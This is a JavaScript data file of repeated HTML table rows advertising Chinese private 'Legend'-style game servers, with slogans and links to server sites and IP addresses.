adlistData[1564] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1565] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1566] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1567] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〔极品＋５〕</a></td><td>１７６丶独家〈复古微变〉</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='red'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1568] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1569] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1570] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1571] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1572] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1573] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://195xt.com:56678/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://195xt.com:56678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1574] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>╲小极品+5╲超低消费╲魔龙教主爆实物╲<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1575] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1576] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1577] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1578] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1579] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1580] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.88.35.133:1018/' rel='nofollow' target='_blank'>攻速火龙█单职业</a></td><td>纯元宝█微变①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖保底８８８</td><td>冠名免费◆沙捐免费◆０充进图◆０充抢紅包<font color='red'>-推荐</font></td><td>免费捡物吸怪</td><td><a href='http://103.88.35.133:1018/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1581] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1582] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1583] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1584] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1585] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1586] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1587] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1588] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1589] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1590] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1591] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1592] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1593] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1594] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1595] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1596] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1597] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1598] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1599] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1600] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.x1a5p3.xyz:34592/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.x1a5p3.xyz:34592/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1601] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.88.32.93:89/' rel='nofollow' target='_blank'>攻速神器つ单职业</a></td><td>纯元宝つ中变①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖保底８８８</td><td>赞助免费つ冠名免费つ沙捐免费つ０充抢紅包<font color='red'>-推荐</font></td><td>免费捡物吸怪</td><td><a href='http://103.88.32.93:89/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1602] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1603] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1604] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1605] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1606] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1607] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1608] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1609] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>12月28日/★通宵固顶★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='blue'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1610] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月28日/★通宵固顶★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='blue'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1611] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月28日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1612] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月28日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1613] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〔极品＋５〕</a></td><td>１７６丶独家〈复古微变〉</td><td class='r'>12月28日/★通宵固顶★</td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='blue'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1614] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月28日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1615] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月28日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1616] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月28日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1617] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月28日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1618] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>12月28日/★通宵固顶★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1619] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://195xt.com:56678/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'>12月28日/★通宵固顶★</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://195xt.com:56678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1620] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>12月28日/★通宵固顶★</td><td>７６８０８５</td><td>╲小极品+5╲超低消费╲魔龙教主爆实物╲<font color='blue'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1621] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月28日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1622] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月28日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1623] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月28日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1624] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月28日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1625] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月28日/★通宵固顶★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='blue'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
